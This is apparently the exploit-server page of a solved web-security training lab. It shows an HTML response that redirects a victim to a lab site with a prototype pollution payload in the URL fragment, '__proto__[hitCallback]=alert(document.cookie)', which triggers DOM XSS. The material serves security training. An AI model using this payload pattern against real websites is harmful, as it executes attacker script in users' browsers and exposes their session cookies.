 Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a0800fc0433aedb859134fd016d00cf.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
    location="https://0aaa00b5041fae2e85d135aa00cb000f.web-security-academy.net/#__proto__[hitCallback]=alert%28document.cookie%29"
</script>
Store
View exploit
Deliver exploit to victim
Access log